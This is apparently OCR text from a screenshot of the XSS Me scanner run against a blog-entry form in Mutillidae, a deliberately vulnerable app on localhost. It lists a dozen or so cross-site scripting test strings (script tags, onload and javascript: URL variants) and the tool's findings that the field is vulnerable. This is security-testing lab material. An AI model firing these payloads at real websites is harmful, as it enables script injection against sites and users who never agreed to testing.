 Results - Mozilla Firefox
Αρχείο Επεξεργασία Προβολή Ιστορικό Σελιδοδείκτες Εργαλεία Βοήθεια
file:///C:/Users/SUPERU~1/AppData/Local/Temp/results_1332187631621.tmp
Google
mutillidae (Localhost) hackersite phpMyAdmin W3Schools add-to-your-blog.php view-someones-blog
http://localhost/m...-to-your-blog.php Results
XSS Me
Security Compass
XSS Me
XSS-Me is a tool to aid in testing for
Cross-Site Scripting vulnerabilities in
the current page.
Each tab in the sidebar represents a
form on the current page and lists all
of the fields in the form.
Test all forms with all attacks
Test all forms with top attacks
No Forms
Sorry, this page has no forms.
XSS String Test Results
blog_entry
Submitted Form State:
csrf-token: SecurityIsDisabled
add-to-your-blog-php-submit-button: Save Blog Entry
Results:
DOM was modified by attack string. Field appears to be very vulnerable to XSS String.
Tested value: <SCRIPT <B>document.vulnerable=true;</SCRIPT>
DOM was modified by attack string. Field appears to be very vulnerable to XSS String.
Tested value: <<SCRIPT>document.vulnerable=true;//<</SCRIPT>
DOM was modified by attack string. Field appears to be very vulnerable to XSS String.
Tested value: <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=document.vulnerable=true;>
DOM was modified by attack string. Field appears to be very vulnerable to XSS String.
Tested value: <SCRIPT>document.vulnerable=true;</SCRIPT>
DOM was modified by attack string. Field appears to be very vulnerable to XSS String.
Tested value: <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>document.vulnerable=true</SCRIPT>">
DOM was modified by attack string. Field appears to be very vulnerable to XSS String.
Tested value: <meta http-equiv="refresh" content="0;url=javascript:document.vulnerable=true;">
The unencoded attack string was found in the html of the document. Other browsers may be vulnerable to this XSS string.
Tested value: <SCRIPT <B>document.vulnerable=true;</SCRIPT>
The unencoded attack string was found in the html of the document. Other browsers may be vulnerable to this XSS string.
Tested value: <<SCRIPT>document.vulnerable=true;//<</SCRIPT>
The unencoded attack string was found in the html of the document. Other browsers may be vulnerable to this XSS string.
Tested value: <IMG SRC="javascript:document.vulnerable=true;">
The unencoded attack string was found in the html of the document. Other browsers may be vulnerable to this XSS string.
Tested value: <IMG SRC="jav ascript:document.vulnerable=true;">